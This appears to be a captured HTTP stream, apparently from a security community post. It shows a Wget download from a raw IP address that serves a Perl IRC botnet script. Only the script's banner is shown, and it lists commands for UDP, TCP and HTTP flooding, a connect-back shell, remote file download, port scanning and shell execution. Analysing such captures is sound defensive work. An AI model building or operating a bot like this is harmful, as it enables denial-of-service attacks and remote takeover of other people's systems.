 Stream Content
GET /n3 HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 54.37.72.170
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 10 Aug 2018 11:38:18 GMT
Content-Type: application/octet-stream
Content-Length: 34716
Last-Modified: Mon, 02 Jul 2018 08:49:44 GMT
Connection: keep-alive
ETag: "5b39e728-879c"
Accept-Ranges: bytes
#!/usr/bin/perl
######################################################################################################################
######################################################################################################################
##  DDoS Perl IrcBot v1.0 / 2012 by DDoS Security Team       ## [ Help ] ###########################################
##      Stealth MultiFunctional IrcBot writen in Perl          #######################################################
##        Teste on every system with PERL instlled             ##  !u @system                                       ##
##                                                             ##  !u @version                                      ##
##     This is a free program used on your own risk.           ##  !u @channel                                      ##
##        Created for educational purpose only.                ##  !u @flood                                        ##
## I'm not responsible for the illegal use of this program.    ##  !u @utils                                        ##
######################################################################################################################
## [ Channel ] #################### [ Flood ] ################################## [ Utils ] ###########################
######################################################################################################################
##  !u @join <#channel>.         ##  !u @udp1 <ip> <port> <time>              ##  !u @cback <ip> <port>             ##
##  !u @part <#channel>          ##  !u @udp2 <ip> <packet size> <time>       ##  !u @downlod <url+path> <file>     ##
##  !u !uejoin <#channel>        ##  !u @udp3 <ip> <port> <time>              ##  !u @portscan <ip>                 ##
##  !u !op <channel> <nick>      ##  !u @tcp <ip> <port> <packet size> <time> ##  !u @mail <subject> <sender>       ##
##  !u !deop <channel> <nick>    ##  !u @http <site> <time>                   ##           <recipient> <message>    ##
##  !u !voice <channel> <nick>   ##                                           ##  !u pwd;uname -a;id <for example>  ##
##  !u !devoice <channel> <nick> ##  !u @ctcpflood <nick>                     ##  !u @port <ip> <port>              ##
##  !u !nick <newnick>           ##  !u @msgflood <nick>                      ##  !u @dns <ip/host>                 ##
##  !u !msg <nick>               ##  !u @noticeflood <nick>                   ##                                    ##
##  !u !quit                     ##                                           ##                                    ##
##  !u !uaw                      ##                                           ##                                    ##
##  !u @die                      ##                                           ##                                    ##
先知社区